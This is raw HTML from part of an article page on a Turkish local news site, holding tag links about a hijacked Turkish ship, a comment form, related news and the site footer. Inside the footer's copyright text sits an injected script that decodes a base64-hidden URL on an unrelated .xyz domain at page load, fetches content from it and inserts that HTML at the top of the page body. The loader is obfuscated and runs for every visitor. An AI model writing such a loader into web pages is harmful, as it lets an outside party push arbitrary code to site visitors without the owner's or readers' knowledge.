href="https://www.yorungehaber.com/haber/türk-gemisi-kaçırıldı/" rel="external" class="pr-2" title="türk gemisi kaçırıldı"><span class="btn btn-outline-secondary btn-sm mb-2"># türk gemisi kaçırıldı</span></a><a href="https://www.yorungehaber.com/haber/türk-gemisine-baskın/" rel="external" class="pr-2" title="türk gemisine baskın"><span class="btn btn-outline-secondary btn-sm mb-2"># türk gemisine baskın</span></a><a href="https://www.yorungehaber.com/haber/türk-gemisi-korsan-saldırısı/" rel="external" class="pr-2" title="türk gemisi korsan saldırısı"><span class="btn btn-outline-secondary btn-sm mb-2"># türk gemisi korsan saldırısı</span></a></div><div class="clearfixy"></div><div class="emojiler py-3" data-id="15999"></div><script> $(document).ready(function () {
$('.emojiler[data-id="'+15999+'"]').load('https://www.yorungehaber.com/template/prime/include/emoji.php?postid=15999&type=1');
});</script> <div class="heading my-3 d-print-none">EDİTÖR</div><div class="bg-secondary-lt my-4 p-3 border d-print-none"><div class="row align-items-center"><div class="col-md-2 col-3"><img data-src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" width="75" height="89" alt="Yörünge Haber" class="img-fluid lazy"/> </div><div class="col-9 col-md-10"><div class="text-16 font-weight-bold"><a href="https://www.yorungehaber.com/editor/yorunge-haber">Yörünge Haber</a></div><div class="text-muted my-2 h-2x"></div></div></div></div> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-15999"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-15999" data-toggle="tab" href="#comments-15999"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-15999"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)" name="yorum"> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="text/javascript"> function textCounterJS(field, cntfield, maxlimit) { if (field.value.length > maxlimit) field.value = field.value.substring(0, maxlimit); else cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter'); } </script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="15999"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20260118"/> <input type="hidden" name="token" value="3ef6ee36e27bcdd1943749c671dcfb0c"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/9-sirkete-daha-kayyum-atandi/19655/" rel="external" title="9 şirkete daha kayyum atandı"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/9-sirkete-daha-kayyum-atandi-2937_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/9-sirkete-daha-kayyum-atandi-2937_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/09/9-sirkete-daha-kayyum-atandi-2937_t.jpg" alt="9 şirkete daha kayyum atandı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/9-sirkete-daha-kayyum-atandi/19655/" rel="external" title="9 şirkete daha kayyum atandı" class="list-title mt-1">9 şirkete daha kayyum atandı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/hakan-fidan-ypg-oyunbozan-sisteme-entegre-olmuyor/19614/" rel="external" title="Hakan Fidan: “YPG oyunbozan, sisteme entegre olmuyor”"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/hakan-fidan-ypg-oyunbozan-sisteme-entegre-olmuyor-9567-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/hakan-fidan-ypg-oyunbozan-sisteme-entegre-olmuyor-9567-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/08/hakan-fidan-ypg-oyunbozan-sisteme-entegre-olmuyor-9567-t.jpg" alt="Hakan Fidan: “YPG oyunbozan, sisteme entegre olmuyor”" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/hakan-fidan-ypg-oyunbozan-sisteme-entegre-olmuyor/19614/" rel="external" title="Hakan Fidan: “YPG oyunbozan, sisteme entegre olmuyor”" class="list-title mt-1">Hakan Fidan: “YPG oyunbozan, sisteme entegre olmuyor”</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/silivri-samder-gazeteci-ermis-e-yonelik-tehdide-tepki-gosterdi/19596/" rel="external" title="Silivri SAMDER Gazeteci Ermiş'e Yönelik Tehdide Tepki Gösterdi"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/silivri-samder-gazeteci-ermis-e-yonelik-tehdide-tepki-gosterdi-6828-twebp.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/silivri-samder-gazeteci-ermis-e-yonelik-tehdide-tepki-gosterdi-6828-t.jpeg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/07/silivri-samder-gazeteci-ermis-e-yonelik-tehdide-tepki-gosterdi-6828-t.jpeg" alt="Silivri SAMDER Gazeteci Ermiş'e Yönelik Tehdide Tepki Gösterdi" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/silivri-samder-gazeteci-ermis-e-yonelik-tehdide-tepki-gosterdi/19596/" rel="external" title="Silivri SAMDER Gazeteci Ermiş'e Yönelik Tehdide Tepki Gösterdi" class="list-title mt-1">Silivri SAMDER Gazeteci Ermiş'e Yönelik Tehdide Tepki Gösterdi</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/hinisli-korku-daglari-eridi-korkmayacagiz/19592/" rel="external" title="Hınıslı "Korku dağları eridi korkmayacağız""><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/hinisli-korku-daglari-eridi-korkmayacagiz-7798-twebp.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/hinisli-korku-daglari-eridi-korkmayacagiz-7798-t.jpeg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/07/hinisli-korku-daglari-eridi-korkmayacagiz-7798-t.jpeg" alt="Hınıslı "Korku dağları eridi korkmayacağız"" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/hinisli-korku-daglari-eridi-korkmayacagiz/19592/" rel="external" title="Hınıslı "Korku dağları eridi korkmayacağız"" class="list-title mt-1">Hınıslı "Korku dağları eridi korkmayacağız"</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar15999"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi/2023/" title="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" alt="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi/19818/" title="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" alt="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakan-uraloglu-canli-yayinda-fenalasti/19817/" title="Bakan Uraloğlu canlı yayında fenalaştı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" alt="Bakan Uraloğlu canlı yayında fenalaştı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bakan Uraloğlu canlı yayında fenalaştı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti/19816/" title="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" alt="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun/19815/" title="Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun, kazanan esnafımız olsun”" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.jpg" alt="Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun, kazanan esnafımız olsun”" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun,... </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.yorungehaber.com/putin-in-boyu-kilosu-kac-putin-in-burcu-ne-putin-kac-yasinda/15998/"> <a href="https://www.yorungehaber.com/putin-in-boyu-kilosu-kac-putin-in-burcu-ne-putin-kac-yasinda/15998/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle">Putin'in boyu, kilosu kaç? Putin'in burcu ne? Putin kaç yaşında?</div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.yorungehaber.com/putin-in-boyu-kilosu-kac-putin-in-burcu-ne-putin-kac-yasinda/15998/"> <a href="https://www.yorungehaber.com/putin-in-boyu-kilosu-kac-putin-in-burcu-ne-putin-kac-yasinda/15998/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle">Putin'in boyu, kilosu kaç? Putin'in burcu ne? Putin kaç yaşında?</div> </div> </a> <a href="https://www.yorungehaber.com/putin-in-boyu-kilosu-kac-putin-in-burcu-ne-putin-kac-yasinda/15998/" id="sonrakiHaber"></a> </div> </div> <script> $(document).ready(function () { $('.sidebar15999').theiaStickySidebar({ additionalMarginTop: 70, additionalMarginBottom: 20 });}); </script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="cf845891cc807eaf111279612660938e"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script src="//code.responsivevoice.org/responsivevoice.js?key=I3EJu3e0"></script> <script>$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); $('.post-body img').not('#reklam img').each(function() {	$(this).addClass('lazy'); $(this).attr({ "data-src": $(this).attr('src') }) .removeAttr('src');
});</script> <script src="https://www.yorungehaber.com/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2023041814104320241025223211" defer></script> <script> var PRIME = {"settings": { "analytics": "UA-39039771-1" } }; $(document).ready(function () { $infinityContainer = $('#haberler').infiniteScroll({ path: function() { return $('.haber-kapsa').last().find('#sonrakiHaber').attr('href'); }, append: '.haber-kapsa', prefill: true, historyTitle: true, history: 'push',	status: '.page-load-status', });
if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
$(".scroll-go").click(function() { var e = $(this).attr("data-scroll"); $("html, body").animate({ scrollTop: $("#" + e).offset().top }, 1e3) }); $("article").addClass("my-3"); $(".news-start").addClass("border-bottom");	$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); gtag('config', PRIME.settings.analytics, { 'page_path': window.location.pathname }); }); }	}); //	// </script> <script> var tumeva = tumeva || {}; $(document).ready(function () { $(document).on('focus', '.yorumComment', function () { $(".commentox").css('display', 'block'); }); tumeva = $.extend(tumeva, { commentInit: function () { this.replyCommentInit(); }, replyCommentInit: function () { $(document).on('click', '.reply-comment', function (elem) { var $elem = $(this), $form = $('#comments-' + $elem.data('id')); $form.find('.reply').show(); $form.find('.reply strong').html($elem.data('name')); 